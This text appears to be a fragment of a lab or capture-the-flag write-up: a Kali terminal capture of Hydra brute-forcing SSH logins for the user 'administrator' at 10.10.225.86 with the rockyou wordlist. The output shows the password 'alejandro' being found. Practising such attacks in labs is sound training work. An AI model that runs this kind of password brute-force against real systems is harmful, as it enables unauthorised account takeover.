 ┌─[kali@kali]─[/tmp]
└──╼ $hydra -l 'administrator' -P /usr/share/wordlists/rockyou.txt -t 20 10.10.225.86 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-14 15:05:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://10.10.225.86:22/
[22][ssh] host: 10.10.225.86   login: administrator   password: alejandro
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-14 15:06:40